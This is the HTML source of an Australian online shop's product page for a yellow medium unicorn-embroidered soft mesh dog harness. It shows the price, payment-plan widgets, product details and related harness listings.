menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/harnesses-adults-only/">Harnesses</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/">Embroidered Pet Harness Unicorns</a><span class="breadcrumb-separator"> / </span>Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13192238" class="product type-product post-13192238 status-publish first instock product_cat-embroidered-pet-harness-unicorns-harnesses-adults-only product_cat-soft-mesh-pet-harnesses-harnesses-adults-only has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD-100x100.jpg" data-thumb-alt="Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg"><img width="250" height="220" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg" class="wp-post-image" alt="Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg" data-large_image_width="250" data-large_image_height="220" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD-64x56.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="77.97" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$19.49</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="13192238"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><p class="price"><span class="adsw_price_code" data-product-id="13192238"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>81.42</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;81.42.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.97</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;77.97.</span> <small class="woocommerce-price-suffix">AUD</small></span></p>
<p class="stock in-stock">In stock</p>

	
	<form class="cart" action="https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/" method="post" enctype='multipart/form-data'>
		<div class="content-section-refund"><a class="refund"
 href="https://www.drtechlove.com.au/refund_returns/" target="_blank">Refund and Returns Policy </a></div><div class="pi-edd pi-edd-product">Estimated delivery between Thursday 22. January - Thursday 29. January</div>
		
        <script>

            jQuery(document).ready(function(){

               // jQuery('#wizit-price-range-holder').html(``);

            });

        </script>

        <div class="quantity">
		<label class="screen-reader-text" for="quantity_696dec6c4c8c5">Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium quantity</label>
	<input
		type="number"
				id="quantity_696dec6c4c8c5"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="10"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="13192238" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:13192238,&quot;item_id&quot;:13192238,&quot;item_name&quot;:&quot;Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium&quot;,&quot;sku&quot;:&quot;S528-680-H01 YWMD&quot;,&quot;price&quot;:77.969999999999998863131622783839702606201171875,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Harnesses&quot;,&quot;item_category2&quot;:&quot;Embroidered Pet Harness Unicorns&quot;,&quot;id&quot;:13192238}" />
	</form>

	
<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">S528-680-H01 YWMD</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/" rel="tag">Embroidered Pet Harness Unicorns</a>, <a href="https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/" rel="tag">Soft Mesh Pet Harnesses</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Our soft mesh harnesses are conveniently made to slip over the dog&#8217;s head and attach only once under the belly. There is a leash attachment on the back for walking. They contain a layer of padding on the chest for extra comfort while walking.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.91 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_upc">
			<th class="woocommerce-product-attributes-item__label" scope="row">UPC</th>
			<td class="woocommerce-product-attributes-item__value"><p>099994752040</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>680-H01 YWMD</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-13192763 status-publish first instock product_cat-embroidered-pet-harness-unicorns-harnesses-adults-only has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-emerald-green-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="220" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-EGSM-231x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Embroidered Soft Mesh Pet Harness Emerald Green Small" decoding="async" /><h2 class="woocommerce-loop-product__title">Unicorn Embroidered Soft Mesh Pet Harness Emerald Green Small</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13192763"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>81.42</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;81.42.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.97</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;77.97.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/?add-to-cart=13192763" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13192763" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13192763" data-product_sku="S528-680-H01 EGSM" aria-label="Add to cart: &ldquo;Unicorn Embroidered Soft Mesh Pet Harness Emerald Green Small&rdquo;" rel="nofollow" data-success_message="&ldquo;Unicorn Embroidered Soft Mesh Pet Harness Emerald Green Small&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13192763" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13192763,&quot;item_id&quot;:13192763,&quot;item_name&quot;:&quot;Unicorn Embroidered Soft Mesh Pet Harness Emerald Green Small&quot;,&quot;sku&quot;:&quot;S528-680-H01 EGSM&quot;,&quot;price&quot;:77.969999999999998863131622783839702606201171875,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Harnesses&quot;,&quot;item_category2&quot;:&quot;Embroidered Pet Harness Unicorns&quot;,&quot;id&quot;:13192763,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/unicorn-embroidered-soft-mesh-pet-harness-emerald-green-small\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13192075 status-publish instock product_cat-embroidered-pet-harness-unicorns-harnesses-adults-only has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-orange-extra-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="220" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-ORXL-231x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Embroidered Soft Mesh Pet Harness Orange Extra Large" decoding="async" /><h2 class="woocommerce-loop-product__title">Unicorn Embroidered Soft Mesh Pet Harness Orange Extra Large</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13192075"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>81.42</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;81.42.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.97</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;77.97.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/?add-to-cart=13192075" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13192075" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13192075" data-product_sku="S528-680-H01 ORXL" aria-label="Add to cart: &ldquo;Unicorn Embroidered Soft Mesh Pet Harness Orange Extra Large&rdquo;" rel="nofollow" data-success_message="&ldquo;Unicorn Embroidered Soft Mesh Pet Harness Orange Extra Large&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13192075" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13192075,&quot;item_id&quot;:13192075,&quot;item_name&quot;:&quot;Unicorn Embroidered Soft Mesh Pet Harness Orange Extra Large&quot;,&quot;sku&quot;:&quot;S528-680-H01 ORXL&quot;,&quot;price&quot;:77.969999999999998863131622783839702606201171875,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Harnesses&quot;,&quot;item_category2&quot;:&quot;Embroidered Pet Harness Unicorns&quot;,&quot;id&quot;:13192075,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/unicorn-embroidered-soft-mesh-pet-harness-orange-extra-large\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13192511 status-publish instock product_cat-embroidered-pet-harness-unicorns-harnesses-adults-only has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-large/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="220" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWLG-231x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Embroidered Soft Mesh Pet Harness Yellow Large" decoding="async" /><h2 class="woocommerce-loop-product__title">Unicorn Embroidered Soft Mesh Pet Harness Yellow Large</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13192511"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>81.42</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;81.42.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.97</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;77.97.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/?add-to-cart=13192511" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13192511" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13192511" data-product_sku="S528-680-H01 YWLG" aria-label="Add to cart: &ldquo;Unicorn Embroidered Soft Mesh Pet Harness Yellow Large&rdquo;" rel="nofollow" data-success_message="&ldquo;Unicorn Embroidered Soft Mesh Pet Harness Yellow Large&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13192511" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13192511,&quot;item_id&quot;:13192511,&quot;item_name&quot;:&quot;Unicorn Embroidered Soft Mesh Pet Harness Yellow Large&quot;,&quot;sku&quot;:&quot;S528-680-H01 YWLG&quot;,&quot;price&quot;:77.969999999999998863131622783839702606201171875,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Harnesses&quot;,&quot;item_category2&quot;:&quot;Embroidered Pet Harness Unicorns&quot;,&quot;id&quot;:13192511,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/unicorn-embroidered-soft-mesh-pet-harness-yellow-large\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13192596 status-publish last instock product_cat-embroidered-pet-harness-unicorns-harnesses-adults-only has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-purple-small/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="220" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-PRSM-231x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Embroidered Soft Mesh Pet Harness Purple Small" decoding="async" /><h2 class="woocommerce-loop-product__title">Unicorn Embroidered Soft Mesh Pet Harness Purple Small</h2>
	<span class="onsale">Sale!</span>
	
	<span class="price"><span class="adsw_price_code" data-product-id="13192596"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>81.42</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;81.42.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>77.97</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;77.97.</span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Thursday 22. January - Thursday 29. January</div></a><a href="/product/unicorn-embroidered-soft-mesh-pet-harness-yellow-medium/?add-to-cart=13192596" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13192596" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13192596" data-product_sku="S528-680-H01 PRSM" aria-label="Add to cart: &ldquo;Unicorn Embroidered Soft Mesh Pet Harness Purple Small&rdquo;" rel="nofollow" data-success_message="&ldquo;Unicorn Embroidered Soft Mesh Pet Harness Purple Small&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13192596" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13192596,&quot;item_id&quot;:13192596,&quot;item_name&quot;:&quot;Unicorn Embroidered Soft Mesh Pet Harness Purple Small&quot;,&quot;sku&quot;:&quot;S528-680-H01 PRSM&quot;,&quot;price&quot;:77.969999999999998863131622783839702606201171875,&quot;stocklevel&quot;:10,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Harnesses&quot;,&quot;item_category2&quot;:&quot;Embroidered Pet Harness Unicorns&quot;,&quot;id&quot;:13192596,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/unicorn-embroidered-soft-mesh-pet-harness-purple-small\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://www.drtechlove.com.au/product/unicorn-embroidered-soft-mesh-pet-harness-red-extra-large/" rel="prev">
					<img loading="lazy" width="231" height="220" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-RDXL-231x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Embroidered Soft Mesh Pet Harness Red Extra Large" />					<span class="storefront-product-pagination__title">Unicorn Embroidered Soft Mesh Pet Harness Red Extra Large</span>
				</a>
			
							<a href="https://www.drtechlove.com.au/product/soft-mesh-pet-harnesses-lavender-medium/" rel="next">
					<img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/70-24-MDLV-231x231.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Soft Mesh Pet Harnesses Lavender Medium" />					<span class="storefront-product-pagination__title">Soft Mesh Pet Harnesses Lavender Medium</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img loading="lazy" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13192238" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696dec6c67fe8">Search</label><input type="search" name="s" id="696dec6c67fe8" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img loading="lazy" width="231" height="220" src="https://www.drtechlove.com.au/wp-content/uploads/2021/07/680-H01-YWMD-231x220.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">You&#039;re viewing: <strong>Unicorn Embroidered Soft Mesh Pet Harness Yellow Medium</strong></span>
